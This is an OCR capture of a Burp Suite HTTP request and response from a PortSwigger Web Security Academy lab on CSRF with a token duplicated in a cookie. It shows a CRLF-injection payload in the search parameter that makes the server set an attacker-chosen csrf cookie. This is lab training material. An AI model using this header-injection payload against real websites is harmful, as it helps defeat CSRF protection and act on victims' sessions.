 Request
Pretty Raw Hex \n
1 GET /?search=test%0d%0aSet-Cookie:%20csrf=test1 HTTP/1.1
2 Host: ac691fde1e077230c094124f0066002b.web-security-academy.net
3 Cookie : LastSearchTerm =test; csrf=abcdb8XFNa2w9z19rwW5yEs6gVqT0IUD ; session =
QzEtJpnuEeLXpgJyETYvDk7PnVRz7OPz
4 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.67 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer : https://ac691fde1e077230c094124f0066002b.web-security-academy.net/
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17 Connection : close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Set-Cookie : LastSearchTerm =test
3 Set-Cookie : csrf=test1; Secure; HttpOnly
4 Content-Type : text/html; charset=utf-8
5 Connection : close
6 Content-Length : 3345
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet >
12 <link href=/resources/css/labsBlog.css rel=stylesheet >
13 <title>
&#67;&#83;&#82;&#70;&#32;&#119;&#104;&#101;&#114;&#101;&#32;&#116;&#111;&#10
7;&#101;&#110;&#32;&#105;&#115;&#32;&#100;&#117;&#112;&#108;&#105;&#99;&#97;
&#116;&#101;&#100;&#32;&#105;&#110;&#32;&#99;&#111;&#111;&#107;&#105;&#101;
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js ">
</script>
17 <div id="academyLabHeader ">
18 <section class='academyLabBanner '>
19 <div class=container >
20 <div class=logo>
</div>
21 <div class=title-container >
22 <h2>
CSRF where token is duplicated in cookie
</h2>
23 <a id='exploit-link ' class='button ' target='_blank ' href='
https://exploit-ace91fd11e6e72fcc02e124c016800bd.web-security-academy.
net'>
Go to exploit server
</a>
24 <a class=link-back href='
https://portswigger.net/web-security/csrf/lab-token-duplicated-in-cook
ie'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg '
xmlns:xlink ='http://www.w3.org/1999/xlink ' x=0px y=0px viewBox='0 0
28 30' enable-background ='new 0 0 28 30' xml:space =preserve title=
Search... 0 matches